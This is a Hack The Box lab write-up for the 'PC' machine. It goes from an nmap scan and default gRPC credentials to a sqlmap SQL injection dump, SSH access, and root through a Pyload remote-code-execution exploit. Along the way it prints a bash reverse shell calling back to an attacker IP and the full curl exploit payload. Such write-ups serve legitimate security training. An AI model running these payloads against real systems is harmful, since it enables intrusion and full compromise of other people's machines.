HTB PC - Writeup
Introduction
This writeup details our successful penetration of the HTB PC machine. We provide a comprehensive account of our methodology, including reconnaissance, initial access, privilege escalation, and ultimately gaining root access. By sharing our step-by-step process, we aim to contribute to the knowledge and learning of the cybersecurity community.
| Name | OS | Difficulty | Points | Release | IP | ||||||
|---|---|---|---|---|---|---|---|---|---|---|---|
| PC | Linux | Easy | 20 | 20 May 2023 | 10.10.11.214 |
Reconnaissance
Nmap Scan
Command & output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ sudo nmap -p- -sC -sV --open -oN scan.txt 10.10.11.214

Nmap scan report for 10.10.11.214
Host is up (0.045s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 91bf44edea1e3224301f532cea71e5ef (RSA)
|   256 8486a6e204abdff71d456ccf395809de (ECDSA)
|_  256 1aa89572515e8e3cf180f542fd0a281c (ED25519)
50051/tcp open  unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at :REDACTED
Our journey began with an Nmap scan, revealing two open ports: 22 for SSH and 50051 for an unknown service.
According to the Nmap scan results, there are only two open ports: SSH and port 50051. However, when we attempted to access port 50051 via a web browser, it displayed gibberish with nothing of note.  Picture 1: Accessing the Unknown Port “50051” via Web Browser
Gaining Initial Access
A brief Google search for port 50051 revealed that it is commonly recommended for GRPC. Following this discovery, I utilized GRPCUI to establish a connection with the GRPC database.
Establishing a Connection to GRPC
Command:
1
$ ./grpcui -plaintext 10.10.11.214:50051
 Picture 2: Establishing a Connection to GRPC
Once connected to the GRPC database, I attempted to log in using the default credentials admin:admin and gained access successfully.  Picture 3: Logging into the GRPC Web UI
Subsequently, we received an ID and JWT token from the “LoginUser” action. We copied these credentials and proceeded to make a “getinfo” request to the server.
ID & JWT Value
Content:
1
2
ID:89
JWT:"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTMzOTcyMzR9.hNAkvo-0c6BdmoRl-QGB4VK-6eWI_tkC5TyW1fwzsts"
 Picture 4: Request Response
To perform this action, modify the “Method name” to “getinfo.” In the “name” field, enter “jwt” as the name and use your JWT token as the value. Similarly, set “89” as the value for the “ID” field.  Picture 5: Initiating the “getinfo” Request
Afterwards, we intercepted the request using Burp and saved it to a file.  Picture 6: Intercepting the “getinfo” Request
Once we’ve saved the request to a file, we proceeded to examine the request parameters for potential SQL injection vulnerabilities. Indeed, we identified that the “ID” parameter is vulnerable, resulting in the successful retrieval of the entire database.
SQL Injection Vulnerability
Command
1
$ sqlmap -r id.req -p id --batch --dump
 Picture 7: Uncovering SQL Injection Vulnerability
This effort yields some credentials: sau:HereIsYourPassWord1431.  Picture 8: Extracting Data from the SQLite Database
Attempting to use the credentials for the user “sau,” we successfully established an ssh session on the target machine.
Command
1
$ ssh [email protected]
 Picture 9: Obtaining Shell Access via SSH
Furthermore, with access as the user “sau,” we successfully obtained the user flag user.txt.  Picture 10: Retrieving the User Flag
Getting Root
Upon inspecting the running processes as root, we observed that Pyload was actively running under the root user.
Uncovering “Pyload” Operating as Root
Command:
1
$ ps -ef |grep "root"
 Picture 11: Uncovering “Pyload” Operating as Root
We confirmed the presence of a running web application on localhost.
Network Inspection on the localhost
Command:
1
$ netstat -tunlp
 Picture 12: Network Inspection on the
 localhost
Upon accessing the web application using cURL, we identified it as Pyload. A brief search on Google led us to discover that this Pyload application is susceptible to a RCE (Remote Code Execution) vulnerability.
Dispatching cURL Request to localhost on Port 8000
Command:
1
2
$ curl http://127.0.0.1:8000
$ curl http://127.0.0.1:8000 |grep "pyload"
 Picture 13: Dispatching cURL Request to
 localhost on Port 8000
We proceeded by creating an rce file within the /dev/shm directory and inserted our reverse shell into it.
Crafting the “RCE” File
Command:
1
$ vi rce
Content of RCE file:
1
2
3
#!/bin/bash

bash -i >& /dev/tcp/10.10.14.42/9001 0>&1
 Picture 14: Crafting the “RCE” File
Following that, we initiated a Netcat listener on port 9001 on our attacker machine. Subsequently, we sent the RCE (Remote Code Execution) payload via cURL to execute the reverse shell.
Sending cURL Request & Exploiting RCE Vulnerability
Commands:
1
2
3
4
5
$ ls -la

$ curl -i -s -k -X $'POST' \
    --data-binary $'jk=pyimport%20os;os.system(\"bash%20/dev/shm/rce\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
    $'http://127.0.0.1:8000/flash/addcrypted2'
 Picture 15: Sending cURL Request & Exploiting RCE Vulnerability
Our actions were fruitful, resulting in the acquisition of a root shell. This marks the achievement of our objective to gain root privileges on the target machine.
Commands:
1
2
3
$ nc -nvlp 9001
$ cd /
$ cat /root/root.txt && whoami && hostname && ip addr
 Picture 16: Proof of Concept
Summary
In this HTB PC machine writeup, we accomplished the following:
Reconnaissance: We initiated our journey with an Nmap scan, revealing only two open ports: SSH (port 22) and an unknown service on port 50051.
Initial Access: After identifying the unknown service as GRPC and using default credentials, we gained access. We further exploited an SQL injection vulnerability to retrieve critical data. This led us to the user “sau,” and we successfully accessed the system via SSH, obtaining the user flag.
Escalating to Root: Our investigation uncovered a running Pyload web application as root. Leveraging a known Pyload vulnerability, we achieved remote code execution and ultimately gained root access to the machine.
This writeup provides a detailed account of our step-by-step approach, tools utilized, and crucial discoveries throughout this challenging penetration testing engagement. It serves as an invaluable resource for those seeking to learn about penetration testing techniques and the process of hacking HTB machines.
Conclusion
This comprehensive writeup details our journey from initial reconnaissance to gaining root access on the HTB PC machine. It showcases the step-by-step process, commands used, and essential findings throughout the engagement.